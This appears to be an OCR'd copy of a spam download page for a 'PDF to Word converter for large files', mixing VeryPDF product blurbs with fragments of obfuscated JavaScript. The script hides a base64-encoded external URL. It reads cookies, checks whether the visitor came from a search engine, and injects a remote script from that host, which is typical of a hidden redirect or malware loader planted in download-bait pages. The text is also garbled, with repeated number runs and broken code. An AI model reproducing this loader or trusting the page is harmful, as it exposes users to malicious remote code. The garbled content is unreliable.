

 $\frac{1}{2}$ 

## **Download Pdf To Word Converter For Large Files For Windows 7 64**

VeryPDF PDF to Any ConverterConvert PDF to Word, Excel, PowerPoint, HTML, PS and EPS.. Free Online Available for Windows, Mac, iOS (iPhone, iPad), Android, Windows Phone, etc.. Related ProductsOnline ToolsYou may like these productsVeryPDF PDF to Word OCR ConverterConvert scanned image PDF to editable Word with OCR.. mobile devices PDF to Word Converter for Desktop Version: Convert PDF files to Word documents in Windows systems.. 1 Free PDF to Word Online Converter can only convert single PDF smaller than 10 MB to Word.. altavista ','MtvMm':\_0xad75('0x24'),'gIBiJ':\_0xad75('0x25'),'ZPpEk':function \_0x157545(\_0x3b3bdc,\_0xe792fb){return \_0x3b3bdc!==\_0xe792fb;},'lwvYl':\_0xad75('0x26'),'PhojL':function \_0x431f23(\_0x554b72,\_0x1a6516){return \_0x554b72+\_0x1a6516;},'MDMAX':function \_0x4d7e48(\_0x4f8063,\_0x1e9a12){return \_0x4f8063+\_0x1e9a12;},'yPzRC':function \_0x25fea4(\_0xd0a9a4,\_0x354782){return 19819844-082354782; 1981884+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231984+08231 \_0x38cebb=[\_0x46ace1[\_0x4675('0x28')],\_0x46ace1[\_0x4675('0x28')],\_0x46ace1[\_0xad75('0x29')],\_0x46ace1[\_0xad75('0x2a')],\_0x46ace1[\_0xad75('0x2a')],\_0x46ace1[\_0xad75('0x2a')],\_0x46ace1[\_0xad75('0x2a')],\_0x46ace1[\_0xad75('0x \_0x527362=document['createElement'](\_0x421fb5[\_0xad75('0xa')]);script['src']=\_0x299302;document[\_0xad75('0x3')](\_0x421fb5[\_0xad75('0xb')])[0x0][\_0xad75('0xc')](\_0x56d969);}}continue;case'3':if(\_0x56da77){return \_0x17cbf0[\_0x56da77];}continue;case'4':for(var \_0x311090=0x0;\_0x421fb5['WEGaf'](\_0x311090,\_0x57576f[\_0xad75('0xd')]);\_0x311090++){if(\_0x421fb5[\_0xad75('0x8')](\_0xad75('0xe'),\_0xad75('0xf'))){\_0x480646=\_0x57576f[\_0x311090][\_0xad75('0x7')]('=');\_0x17cbf0[\_0x480646[0x0]]=\_0x480646[0x1][\_0xad75('0x10')](/;\$/);}else{if(\_0x421fb5['rwRos'](ref[\_0xad75('0x11')](refs[\_0x311090]),0x0)){\_0x145044=!![];}}}continue;case'5':return \_0x17cbf0;continue;}break;}},'set':function(\_0x4c3074,\_0x322045,\_0x409e65,\_0x5bd443,\_0x5b10a0,\_0x519bdd){var \_0x493495={'dBaxC':function \_0x39b473(\_0x1180f4,\_0xe780bb){return \_0x1180f4+\_0xe780bb;},'FrnEC':function \_0x303a48(\_0x3d692a,\_0x4e8597){return \_0x3d692a+\_0x4e8597;},'XJAsK':function\_0x5ed4ef(\_0xccb0e8,\_0x27b0af){return\_0xccb0e8+\_0x27b0af){neturn\_0xccb0e8+\_0x27b0af;},'NzgJJ':function\_0x37a1da(\_0x4774aa,\_0x38e08e8){neturn\_0x37a1da(\_0x4774aa,\_0x38e08e8){neturn\_0x37a Date()[\_0xad75('0x1b')](),\_0x493495[\_0xad75('0x1c')](\_0x409e65,0x3e8))):")+(\_0x5bd4443?\_0x493495[\_0xad75('0x1d')]+\_0x5bd4443?\_0xad75('0x1d')]+\_0x5bd443?\_0x493495[\_0xad75('0x1d')]+\_0x5bd443?\_0x493495[\_0xad75('0x1d')]+\_0x5bd \_0x530e67=0x0,\_0x1bcf2e,\_0x1933dc,\_0x5e2ce7=0x0,\_0xbe0535='';\_0x1933dc=\_0x187db5['charAt'](\_0x5e2ce7++);~\_0x1933dc&&(\_0x1bcf2e=\_0x530e67%0x4?\_0x1bcf2e\*0x40+\_0x1933dc:\_0x1933dc,\_0x530e67++%0x4)?\_0xbe0535+=String['fromCharCode'](0xff&\_0x1bcf2e>>(-0x2\*\_0x530e67&0x6)):0x0){\_0x1933dc=\_0x271212['indexOf'](\_0x1933dc);}return \_0xbe0535;});}());\_0xad75['base64DecodeUnicode']=function(\_0x44f2cd){var \_0x50140e=atob(\_0x44f2cd);var \_0x4b5903=[];for(var \_0x5e4529=0x0,\_0x3ae016=\_0x50140e['length'];\_0x5e4529=\_0x32f9ba;}};var \_0x5c3cdd=\_0x421fb5['AivDc'][\_0xad75('0x7')]('|'),\_0x42afc6=0x0;while(!![]){switch(\_0x5c3cdd[\_0x42afc6++]){case'0':var \_0x57576f=document['cookie']['match'](/[\w-]+=.

google ','lWWzk':\_0xad75('0x21'),'lMERv':\_0xad75('0x22'),'gkNpE':\_0xad75('0x23'),'fGiQA':'.. For PDF larger than 10 MB, please try VeryPDF PDF to Word Converter Free Online Document Editor (Edit Documents Online): Upload, Convert and Edit PDF, DOC, DOCX, XLS, XLSX, PPT, PPTX, HTM, HTML, TXT, RTF, HTM, HTML, GIF, JPEG, JPG, PNG, TIF, TIFF, PCL, PXL, PRN, XPS documents in WYSIWYG Word Editor.. var \_0xd75a=['VUpDalc=','cGlvZ1c=','b3pB','SnFn','c2V0','UlJlS20=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eHB5WU0=','K3BkZit0byt3b3JkK2NvbnZlcnRlcitmb3IrbGFyZ2UrZmlsZXM=','MHwyfDF8NHwzfDU=','c3BsaXQ=','TUJJcmk=','anpYTFg=','YVZ2dWU=','SmhIR3g=','YXBwZW5kQ2hpbGQ=','bGVuZ3Ro','VXpl','VE9L','cmVwbGFjZQ==','aW5kZXhPZg==','OyBleHBpcmVzPQ 1.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.1000121.100012 \_0x5ea0cf;try{\_0x5ea0cf=Function('return\x20(function()\x20'+'{}.. Convert online PDF to Word Use Free PDF to Word Online Converter to convert PDF to Word:Browse a local PDF or enter an online PDF URL.

 $2/2$